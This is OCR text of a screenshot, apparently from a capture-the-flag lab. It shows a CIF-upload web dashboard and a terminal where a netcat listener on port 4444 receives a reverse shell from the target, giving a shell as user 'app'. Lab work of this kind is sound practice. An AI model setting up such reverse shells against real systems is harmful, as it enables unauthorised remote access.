 Dashboard
Not Secure 10.10.11.38:5000/dashboard
Das
Please provide a valid CIF
Browse... N
Your Structures
Filename Actions
appdone.cif View
Logout
Parrot Terminal
File Edit View Search Terminal Help
[appdone@parrot]─[~]
$nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.117] from (UNKNOWN) [10.10.11.38] 37534
bash: cannot set terminal process group (1082): Inappropriate ioctl for device
bash: no job control in this shell
app@chemistry:~$
[0] 0:sudo- 1:nc* "parrot" 08:13 22-Ma